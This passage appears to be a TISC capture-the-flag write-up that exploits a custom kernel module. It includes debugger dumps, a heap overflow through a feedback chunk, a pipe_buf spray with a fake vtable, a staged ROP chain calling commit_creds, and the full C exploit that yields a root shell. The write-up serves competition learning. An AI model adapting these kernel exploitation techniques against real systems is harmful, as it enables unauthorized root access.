0xffffffffc032f840:        0xffffffffc032f838      0xffffffffc032f848
0xffffffffc032f850:        0xffffffffc032f848      0xffffffffc032dc52
0xffffffffc032f860:        0x0000000000000002      0x0000000000000000
0xffffffffc032f870:        0x0000000000000000      0x0000000000000000
0xffffffffc032f880:        0x0000000100000001      0x0000000300000001
0xffffffffc032f890:        0xffff898182a89400      0x0000000000000000
0xffffffffc032f8a0: <mobs> 0xffffffffc032f200      0xffffffffc032f1c0
0xffffffffc032f8b0:        0xffffffffc032f180      0x0000000000000000
0xffffffffc032f8c0:        0x0000000000000000      0x0000000000000000
0xffffffffc032f8d0:        0x0000000000000000      0x0000000000000000
0xffffffffc032f8e0:        0x0000000000000000      0x0000000000000000
0xffffffffc032f8f0:        0x0000000000000000      0x0000000000000000
gef> x/5gx 0xffff898182a89400 // feedback
0xffff898182a89400:     0x0000000066647361      0x0000000000000000
0xffff898182a89410:     0x00000000000003e8      0x0000000000000000
0xffff898182a89420:     0x0000000000000000
gef> x/5gx 0xffffffffc032f200 // SLIME
0xffffffffc032f200:     0x000000454d494c53      0x0000000000000000
0xffffffffc032f210:     0x0000000000000005      0x0000000000000005
0xffffffffc032f220:     0x0000000000000001
As we can see, at mobs[-2] we have a pointer to the feedback chunk in kheap.
Comparing its layout with a SLIME mob, we see that mob_t->health overlaps with
feedback_header_t->size. Earlier, we used our sword to attack the mobs to
change their health. We can do the same with this fake feedback mob, changing
size to some arbitrarily large value and getting a heap overflow in
feedback.
After using our negative OOB, we should reset cur_mob to 0 so that we can
continue using it for more leaks. We can do this by underflowing cur_mob to
0x7f, which causes it to be reset to 0 when QUERY_MOB_STATS is called.
if (cur_mob < 3) {
    copy_to((void*)arg, (void*)mobs[cur_mob], sizeof(mob_t));
} else {
    cur_mob = 0;
    mobs[0]->health = 5;
    copy_to((void*)arg, (void*)mobs[0], sizeof(mob_t));
}
(For now, let’s not worry about the size of feedback - we’ll deal with it
later)
  feedback("asdf", "asdf", 0x400 - 0x18);

  // target feedback chunk and set size to something large using attack
  for (int i = 0; i < 2 + 3; i++) {
    reset();
  }
  attack();
  pprintf("changed feedback size");

  // decrement to overflow cur_mob
  for (int i = 0; i < 128; i++) {
    reset();
  }
  update_mob(); // should be enough for positive reset during update
Exploiting the heap overflow
Depending on the size of the feedback created, it will be found in
kmalloc-cg-x caches, since it’s allocated with GFP_KERNEL_ACCOUNT.
  kmem_cache: 0xffff898181043800
    name: kmalloc-cg-1k
    flags: 0x44000000 (__CMPXCHG_DOUBLE | SLAB_ACCOUNT)
    object size: 0x400 (chunk size: 0x400)
    offset (next pointer in chunk): 0x200
    random (xor key): 0x9bf145033eec81b1 ^ byteswap(&chunk->next)
    red_left_pad: 0x0
        kmem_cache_cpu (cpu1): 0xffff8981beab6300
        active page: 0xffffe6a3000aa200
        virtual address: 0xffff898182a88000
        num pages: 4
        in-use: 1/16
        frozen: 1
        layout:   0x000 0xffff898182a88000 (next: 0xffff898182a89c00)
                  0x001 0xffff898182a88400 (next: 0xffff898182a8ac00)
                  0x002 0xffff898182a88800 (next: 0x0)
                  0x003 0xffff898182a88c00 (next: 0xffff898182a8a800)
                  0x004 0xffff898182a89000 (next: 0xffff898182a8a400)
                  0x005 0xffff898182a89400 (in-use) // feedback chunk!
                  0x006 0xffff898182a89800 (next: 0xffff898182a89000)
                  0x007 0xffff898182a89c00 (next: 0xffff898182a8b800)
...
We have almost full write on any objects allocated after our feedback chunk now.
2 commonly exploited structs that exist in kmalloc-cg-x caches are msg_msg
and pipe_buf. However, msg_msg can only give us a very iffy arb write, while
pipe_buf can give us RIP control directly, so I decided to use pipe_buf.
During the CTF I considered using
seq_operations, but I couldn’t pull off theret2ptregstrick to finish my rop chain - check out flyyee’s writeup where he usedseq_opsandret2ptregsto solve it and get the $10k prize!
pipe_buf has an ops field that we can overwrite using the heap overflow. We
will use ops->release to plant our gadget. So, what we need now is a known
memory region in which we can write a gadget address to. Then we can write the
address of the region to ops, where addr+0x8 will contain our gadget which
will be called when the pipe_buf is closed.
Here we have a small problem though. We don’t actually have that many leaks,
especially not a kheap leak in arguably the easiest region to write our gadget
to, kmalloc-cg-1k. No other functions in the module allow us to write
arbitrary input to memory other than get_feedback. In fact, the only other
write we have is using the ATTACK function to decrement pointers by a known
attack value - which can be feasible but not very ideal, since it would be very
slow. Anyway, in the end I used the second technique.
If we continue looking behind the mobs array, we can find several pointers
that might be of use to us. Some of the pointers point back to the same region
above the array, which we can then exploit to do a “master/slave” arb write
technique - OOBing to the master, we control where the slave points to, then
OOBing to the slave, we write to the desired target address. Other pointers
point to known regions in memory which contain suitably large values in the
health field, so we can use it to decrement repeatedly until it becomes our
desired gadget address - then use it as our fake vtable.
In the end, the second route was sufficient, but during the CTF, I forgot
that I was debugging on nokaslr, so looking through memory, I thought the fake
vtable address was a constant offset relative to inventoryAddr. In fact, when
kaslr is on, the regions are shifted around and I required an additional leak to
resolve my vtable address. Unfortunately, I only realized this at 8:50pm, 10
minutes before the end of the competition, because my exploit was way too slow
to debug.
Anyway, the plan is to:
- Spray
pipe_bufuntil there is one right after the feedback chunk - Leak vtable address
- Overwrite the adjacent
pipe_buf->ops - Write the rest of the rop chain using feedback as well
  // create feedback of size 0x3e8 + 0x18 = 0x400 - same size as pipe_buf
  feedback("asdf", "asdf", 0x400 - 0x18);
  pprintf("feedback created");

  // create pipe_bufs for later attack
  size_t pipe_buf_spray = 0x100;
  int pipe_buf_fds[pipe_buf_spray][2];
  for (int i = 0; i < pipe_buf_spray; i++) {
      pipe(pipe_buf_fds[i]);
  }
  pprintf("pipe_bufs created");
Creating the fake vtable
Let’s plan where to write our vtable to. At mobs[-43], we can see a pointer to
an object that has a leak in mob_t->health. This leak is within the same
region as another pointer at mobs[-90], where this time, the mob_t->health
is pointing to a pretty large value that we can decrement to our gadget address.
This value can also leak our kbase at the same time. Perfect!
gef> x/10gx 0xffffffffc032f8a0 - 8*43 // leak
0xffffffffc032f748:     0xffffffffc032f750      0xffffffffc0330000
0xffffffffc032f758:     0x0000000000000014      0xffffffffc03301e0
0xffffffffc032f768:     0xffffffffc03302fa      0xffff8981829d9800
0xffffffffc032f778:     0xffff89818298e900      0xffff8981829a72c0
0xffffffffc032f788:     0x0000000000000000      0x0000000000000000
gef> x/5gx 0xffffffffc032f750
0xffffffffc032f750:     0xffffffffc0330000      0x0000000000000014
0xffffffffc032f760:     0xffffffffc03301e0      0xffffffffc03302fa
0xffffffffc032f770:     0xffff8981829d9800

gef> x/10gx 0xffffffffc032f8a0 - 8*90 // write
0xffffffffc032f5d0:     0xffffffffc032f540      0x0000000000000000
0xffffffffc032f5e0:     0x0000000000000000      0x0000000000000000
0xffffffffc032f5f0:     0xffff898182a5d800      0x0000000000000000
0xffffffffc032f600:     0xffff898182990320      0xffff89818299ea40
gef> x/5gx 0xffffffffc032f540
0xffffffffc032f540:     0x0000000000000000      0xffffffffa85a26e0
0xffffffffc032f550:     0xffffffffa85a26e0      0x000000006770726b
0xffffffffc032f560:     0x0000000000000000
Implementation:
  // get leak of fake vtable address
  for (int i = 0; i < 43; i++) {
    reset();
  }
  update_mob();
  size_t vtable_addr = mob.health - 0xc98;
  pprintf("vtable addr: %p", vtable_addr);

  // decrement to overflow cur_mob
  for (int i = 0; i < 128; i++) {
    reset();
  }
  update_mob();

  // leak kbase and prepare to create fake vtable
  for (int i = 0; i < 90; i++) {
    reset();
  }
  update_mob();
  // pprintf("mob health: %p", mob.health);
  size_t kbase = mob.health - 0x19a26e0;
  pprintf("kbase: %p", kbase);
Planning the rop chain
Note the arguments passed to ops->release:
void (*release)(struct pipe_inode_info *, struct pipe_buffer *);rsi contains the address of pipe_buf, which we know is a constant offset
from the start of our feedback input. With the appropriate gadgets manipulating
rsi, we can eventually migrate our stack onto pipe_buf and construct our
final rop chain there. First, let’s see what we can do with the vtable RIP
control.
ROP chain, stage 1
Our constraints with the very first gadget are quite tight. Because we’re using
attack to decrement by 1 continuously until we reach the desired gadget
address, we ideally want to find a gadget as close to the value as possible, yet
still smaller than the value itself. This means we want a gadget with as large a
value as possible without exceeding the value that we’re decrementing. Searching
through the gadgets with ROPgadget, we can narrow down our possible choices to
these 3:
  ; A
  push rsi ; 0xffffffff81a29b10
  jmp qword ptr [rsi - 0x7f] ;
  ; B
  call qword ptr [rsi] ; 0xffffffff820006b2
  ; C
  jmp qword ptr [rsi + 0x66] ; 0xffffffff82002234
Gadgets B and C aren’t as convenient as A, as they don’t
push rsi, so we need a 2nd and 3rd stage intermediate chain.
Gadget A was my initial go-to, because it conveniently pushes pipe_buf to the
stack, and then jumps to pipe_buf - 0x7f. This allows us to use a pop rsp
gadget later on to migrate the stack directly to pipe_buf. However, because
the value is the smallest among the three, it will take too long to decrement to
this value. During the competition, when I had local solve working, I was using
this gadget and thought that remote was terminating my connection early because
the exploit was taking too long. It turned out not to be the case but whatever
LOL
Gadget B was slightly better but not by much. It calls rsi directly, meaning
that we can place our 2nd stage chain directly at the start of pipe_buf.
In the end, it was still too far away so I didn’t use it.
Gadget C was the one I ended up using. It jumps to pipe_buf + 0x66, meaning
our 2nd stage chain should be placed there.
Even with gadget C, the decrementing process wasn’t exactly faster than a
speeding bullet. It takes about 4 minutes locally to decrement the pointer
0x9a04ac times.
  size_t jmp_rsi_66 = kbase + 0x1002234;

  // reset attack to 1
  use_item(SWD);

  size_t repeat = mob.health - jmp_rsi_66;
  printf("current value at fake vtable is %p", mob.health);
  printf("desired gadget value is %p", jmp_rsi_66);
  printf("decrementing fake vtable %p times, will take a while...", repeat);
  for (int i = 0; i < repeat; i++) {
    attack();
  }
[*] current value at fake vtable is 0xffffffff93fa26e0
[*] desired gadget value is 0xffffffff93602234
[*] decrementing fake vtable 0x9a04ac times, will take a while...ROP chain, stage 2
Now that we have the appropriate vtable set up, we can construct our 2nd
stage ROP chain starting at pipe_buf+0x66. Our goal is to somehow pop rsi
into rsp so that we can perform the stack pivot. A gadget I found that allows
this is
push   rsi ;
jmp    qword ptr [rsi-0x7f] ;
This will push rsi onto the real stack, and then jump to pipe_buf-0x7f,
where we can continue our 3rd stage chain.
ROP chain, stage 3
Now that pipe_buf is at top of stack, we can simply place a pop rsp ; ret
gadget at pipe_buf-0x7f to pop pipe_buf into rsp, successfully pivoting
our stack to pipe_buf.
ROP chain, stage 4
I promise this is the last stage..
Finally, we can place our ROP chain to pop a root shell, at the start of
pipe_buf. The rest is standard kernel pwn stuff, barring a few extra gadgets
needed along to way to avoid overwriting or crashing at the vtable/2nd stage/3rd
stage gadgets.
0x00: ret ;

0x08: pop rdi ; -> pop vtable into rdi to prevent crash
      ret ;
0x10: <vtable>
0x18: pop rdi ; pop init_cred into rdi
      ret ;
0x20: <init_cred>
0x28: commit_creds_gadget ;
0x30: ret ;
0x38: ret ;
0x40: ret ;
0x48: ret ;
0x50: ret ;
0x58: pop rbp ;
      pop rbx ;
      ret ;
0x60: <2nd stage chain>
0x68: <2nd stage chain>
0x70: swapgs_gadget ;
0x78: <padding value required for swapgs gadget>
0x80: <padding value required for swapgs gadget>
0x88: get_shell ;
0x90: user_cs ;
0x98: user_rflags ;
0xa0: user_sp ;
0xa8: user_ss ;
root!!
Finally, closing the pipe_buf will grant us root shell :))

Final exploit:
#define _GNU_SOURCE
#include <fcntl.h>
#include <pthread.h>
#include <signal.h>
#include <stdarg.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <time.h>
#include <unistd.h>
#include <sched.h>

#define PLAYER_HP 10

typedef struct {
  char name[0x18];
  unsigned long attack;
} weapon_t;

typedef struct {
  unsigned long health;
  weapon_t *equipped;
  unsigned long gold;
} player_t;

typedef struct {
  char name[0x10];
  unsigned long health;
  unsigned long max_health;
  unsigned long attack;
} mob_t;

typedef struct {
  int16_t UUID;
  char name[0x20];
  uint8_t refCount;
} items;

#define SWD 0x1337
#define POT 0x1338

#define QUERY_PLAYER 1
#define QUERY_WEAPON 13
#define QUERY_MOB 3
#define SHOP 4
#define LIST_INVENTORY 5
#define MINE_GOLD 6
#define QUERY_BATTLE_STATUS 7
#define START_BATTLE 8
#define ATTACK 9
#define HEAL 10
#define RUN 11
#define USE_ITEM 12
#define DELETE_ITEM 15
#define CREEPER_EXPLODED 14
#define FEEDBACK 16
#define RESET 17

int fd = 0;
player_t player;
weapon_t equipped;
mob_t mob;

void pprintf(char *str, ...) {
  printf("[*] ");
  va_list args;
  va_start(args, str);
  vprintf(str, args);
  printf("\n");
}

void pprintfc(char *str, ...) {
  printf("\33[2K\r[*] ");
  va_list args;
  va_start(args, str);
  vprintf(str, args);
}


void ppause(char *str, ...) {
  printf("[-] ");
  va_list args;
  va_start(args, str);
  vprintf(str, args);
  printf("\n");
  getchar();
}

void update_player() {
	ioctl(fd, QUERY_PLAYER, &player);
	if (ioctl(fd, QUERY_WEAPON, &equipped)) {
		player.equipped = NULL;
		memset((void*)&equipped, 0, sizeof(weapon_t));
	} else {
		player.equipped = &equipped;
	}
}


void update_mob() {
  ioctl(fd, QUERY_MOB, &mob);
}

void open_game() {
  fd = open("/dev/kRPG", O_RDWR);
}

int buy_item(int opt) { return ioctl(fd, SHOP, opt - 0x1336); }

int mine_gold() { return ioctl(fd, MINE_GOLD); }

typedef struct {
  char name[0x10];
  unsigned long size;
} feedback_header_t;

int feedback(char *name, char *feedback, unsigned long len) {
  feedback_header_t *buf =
      calloc(sizeof(feedback_header_t) + len, sizeof(char));
  strcpy((char *)buf, name);
  buf->size = len;
  memcpy((char *)(buf + sizeof(feedback_header_t)), feedback, len);

  return ioctl(fd, FEEDBACK, buf);
}

int enter_battle() { return ioctl(fd, START_BATTLE); }

items inv[0x10];

int use_item(int uuid) { return ioctl(fd, USE_ITEM, uuid); }

int remove_item(int uuid) { return ioctl(fd, DELETE_ITEM, uuid); }

int reset() { return ioctl(fd, RESET); }

int start_battle() { return ioctl(fd, START_BATTLE); }

int attack() { return ioctl(fd, ATTACK); }

int heal() { return ioctl(fd, HEAL); }

int list_inventory() { return ioctl(fd, LIST_INVENTORY, &inv); }

// when no potions, will unlock inv mutex arbitrarily
int done_spamming = 0;
void *keep_inv_mutex_unlocked() {
  while (!done_spamming) {
    heal();
  }
  return NULL;
}

int initiate_add_spam = 0;
void *add_sword_spam() {
  while (!done_spamming) {
    if (initiate_add_spam) {
      buy_item(SWD);
    }
  }
  return NULL;
}

size_t user_cs, user_ss, user_sp, user_rflags;
void save_state() {
  __asm__(
      ".intel_syntax noprefix;"
      "mov user_cs, cs;"
      "mov user_ss, ss;"
      "mov user_sp, rsp;"
      "pushf;"
      "pop user_rflags;"
      ".att_syntax;"
  );
}

void get_shell() {
  system("/bin/sh");
}

int main() {
  // save registers
  save_state();

  open_game();
  pprintf("opened device on fd %d, starting exploit", fd);

  for (int i = 0; i < 300; i++) {
    mine_gold();
  }
  for (int i = 0; i < 300; i++) {
    buy_item(SWD);
  }
  use_item(SWD);
  pprintf("bought sword and equipped it");

  size_t unlock_inv_mutex_count = 50;
  pthread_t keep_inv_mutex_unlocked_threads[unlock_inv_mutex_count];
  for (int i = 0; i < unlock_inv_mutex_count; i++) {
    pthread_create(&keep_inv_mutex_unlocked_threads[i], NULL,
                   keep_inv_mutex_unlocked, NULL);
  }
  pprintf("created unlocking inv_mutex threads");

  size_t add_sword_t_count = 75;
  pthread_t add_sword_ts[add_sword_t_count];
  for (int i = 0; i < add_sword_t_count; i++) {
    pthread_create(&add_sword_ts[i], NULL, add_sword_spam, NULL);
  }
  pprintf("created %d add_sword threads", add_sword_t_count);

  // the spam threads check this variable to begin spamming
  initiate_add_spam = 1;
  int ret = 0;
  while (!done_spamming) {
    ret = list_inventory();
    if (!ret) {
      // inventory is empty
      pprintfc("sword count after attempt: %d", inv[0].refCount);
      if (inv[0].refCount == 0x0) {
        initiate_add_spam = 0;
        // double check in case some threads change the value
        ret = list_inventory();
        if (!ret) {
          printf("\n");
          pprintf("sword count after double check: %d", inv[0].refCount);
          if (inv[0].refCount == 0x0) {
            done_spamming = 1;
          } else {
            goto start_spam;
          }
        } else {
          goto start_spam;
        }
      }
      if (inv[0].refCount == 0xff) {
       // we're full of swords, stop spam and backtrack a bit
        initiate_add_spam = 0;

        for (int i = 0; i < 9; i++) {
          remove_item(SWD);
        }

        start_spam:
        for (int i = 0; i < 2; i++) {
          mine_gold(); // gives 10 gold
        }
        pprintfc("sword count before attempt: %d", inv[0].refCount);
        initiate_add_spam = 1;
      }
    }
  }
  pprintf("sword_count = 0");

  mine_gold();
  mine_gold();
  buy_item(POT);
  heal(); // trigger free
  pprintf("triggered free on sword");

  // sword: 0x20 chunk (kmalloc-32)
  // header: 0x08 chunk (kmalloc-8)
  // entry: 0x20 chunk (kmalloc-32)

  buy_item(SWD);
  buy_item(POT);

  // spam potions to get an inventoryEntry that uses the uaf chunk
  // attack corresponds to void *item
  // start of name corresponds to next where the fd pointer points to inventory
  while (equipped.attack <= 0x1) {
    heal();
    buy_item(POT);
    update_player();
    mine_gold();
    pprintfc("current player attack: %d", equipped.attack);
  }
  printf("\n");

  // kheap leak (kmalloc-64)
  size_t inventory_addr = *(size_t *)equipped.name;
  pprintf("inventory: %p", inventory_addr);
  pprintf("sword attack: %p", equipped.attack);

  // win
  enter_battle();
  for (int i = 0; i < 3; i++) {
    attack();
  }
  pprintf("we have slain the dragon x_x");

  // create feedback of size 0x3e8 + 0x18 = 0x400 - same size as pipe_buf
  feedback("asdf", "asdf", 0x400 - 0x18);
  pprintf("feedback created");

  // create pipe_bufs for later attack
  size_t pipe_buf_spray = 0x100;
  int pipe_buf_fds[pipe_buf_spray][2];
  for (int i = 0; i < pipe_buf_spray; i++) {
      pipe(pipe_buf_fds[i]);
  }
  pprintf("pipe_bufs created");

  // target feedback chunk and set size to something large using attack
  for (int i = 0; i < 2 + 3; i++) {
    reset();
  }
  attack();
  pprintf("changed feedback size");

  // decrement to overflow cur_mob
  for (int i = 0; i < 128; i++) {
    reset();
  }
  update_mob(); // should be enough for positive reset during update

  // get leak of fake vtable address
  for (int i = 0; i < 43; i++) {
    reset();
  }
  update_mob();
  size_t vtable_addr = mob.health - 0xc98;
  pprintf("vtable addr: %p", vtable_addr);

  // decrement to overflow cur_mob
  for (int i = 0; i < 128; i++) {
    reset();
  }
  update_mob(); // should be enough for positive reset during update

  // leak kbase and prepare to create fake vtable
  for (int i = 0; i < 90; i++) {
    reset();
  }
  update_mob();
  // pprintf("mob health: %p", mob.health);
  size_t kbase = mob.health - 0x19a26e0;
  pprintf("kbase: %p", kbase);

  // prepare rop chain in pipe_buf
  // rop chain has 3 stages:
  // 1st stage:
  //  jmp [rsi + 0x66] ;
  //  rsi contains address of pipe_buf
  //  thus, we plant a gadget at pipe_buf+0x66
  // 2nd stage:
  //  push rsi ; jmp [rsi - 0x7f] ;
  //  thus, we plant another gadget at pipe_buf-0x7f
  // 3rd stage:
  //  pop rsp ; ret ;
  //  this will move the stack to start of pipe_buf
  //  thus we plant our final rop chain there
  char payload[0x1000] = {0};
  size_t *rop = (size_t *)payload;

  // strangely, this is at +0x240 from start of feedback - im not sure why
  rop[0] = 0xcafebabe;

  size_t begin = 0x200 - 0x40; // start of pipe_buf

  // write to pipe_buf vtable
  // rop[(begin + 0x10) / 8] = inventory_addr + 0x3e8; // initial exploit vtable addr
  rop[(begin + 0x10) / 8] = vtable_addr; // vtable

  // after this, we will jump to pipe_buf - 0x78
  size_t pop_rsp = kbase + 0x1735d0; // pop rsp ; ret ;
  size_t *temp = (size_t *) &(payload[begin - 0x7f]);
  temp[0] = pop_rsp;

  // then our stack will go to the start of pipe_buf
  size_t commit_creds = kbase + 0xdbe20;
  size_t pop_rdi = kbase + 0x4138b;
  size_t ret_gadget = pop_rdi + 1;
  // size_t push_rax = kbase + 0xd88c;
  size_t init_cred = kbase + 0x186dd40;
  size_t swapgs_func_at_55 = kbase + 0xe011a6;
  size_t push_rsi_jmp = kbase + 0xa29b10; // push rsi ; jmp [rsi - 0x7f] ;
  size_t pop_rbp_rbx = kbase + 0x8315a;

  size_t off = 0;
  // skip past the vtable
  rop[(begin) / 8 + off++] = pop_rdi+1;
  rop[(begin) / 8 + off++] = pop_rdi;
  off++;
  rop[(begin) / 8 + off++] = pop_rdi;
  rop[(begin) / 8 + off++] = init_cred;
  rop[(begin) / 8 + off++] = commit_creds;
  rop[(begin) / 8 + off++] = pop_rdi+1;
  rop[(begin) / 8 + off++] = pop_rdi+1;
  rop[(begin) / 8 + off++] = pop_rdi+1;
  rop[(begin) / 8 + off++] = pop_rdi+1;
  rop[(begin) / 8 + off++] = pop_rdi+1;
  rop[(begin) / 8 + off++] = pop_rbp_rbx;
  // skip past +0x66
  off++;
  off++;
  rop[(begin) / 8 + off++] = swapgs_func_at_55;
  rop[(begin) / 8 + off++] = 0xdeadbeef;
  rop[(begin) / 8 + off++] = 0xdeadbeef;
  rop[(begin) / 8 + off++] = (size_t)get_shell;
  rop[(begin) / 8 + off++] = user_cs;
  rop[(begin) / 8 + off++] = user_rflags;
  rop[(begin) / 8 + off++] = user_sp;
  rop[(begin) / 8 + off++] = user_ss;

  // do this last since its misaligned and may be overwritten by other stuff
  temp = (size_t *) &(payload[begin + 0x66]);
  temp[0] = push_rsi_jmp;

  feedback("asdf", payload, sizeof(payload));
  pprintf("copied rop chain to feedback");

  // write fake vtable here (->release at 0xffffffffc0002550, so vtable to -0x8)
  // 0xffffffff81a29b10 : push rsi ; jmp qword ptr [rsi - 0x7f]
  // 0xffffffff820006b2 : call qword ptr [rsi]
  // 0xffffffff82002234 : jmp qword ptr [rsi + 0x66]
  size_t jmp_rsi_66 = kbase + 0x1002234;

  // reset attack to 1
  use_item(SWD);

  size_t repeat = mob.health - jmp_rsi_66;
  pprintf("current value at fake vtable is %p", mob.health);
  pprintf("desired gadget value is %p", jmp_rsi_66);
  pprintf("decrementing fake vtable %p times, will take a while...", repeat);
  for (int i = 0; i < repeat; i++) {
    attack();
  }
  pprintf("done attacking");

  signal(SIGSEGV, get_shell);
  for (int i = 0; i < pipe_buf_spray; i++) {
    close(pipe_buf_fds[i][0]);
    close(pipe_buf_fds[i][1]);
  }

  return 0;
}
This challenge too was really fun and I learnt a lot from my second attempt at a kernel pwn challenge - and my first one that I managed to solve locally during the competition duration. Hopefully this means I’ll actually solve my next one on remote…?
Thanks to the TISC organizers and challenge authors for their hard work and dedication - this year’s TISC was really enjoyable and interesting :) Looking forward to next year’s as well!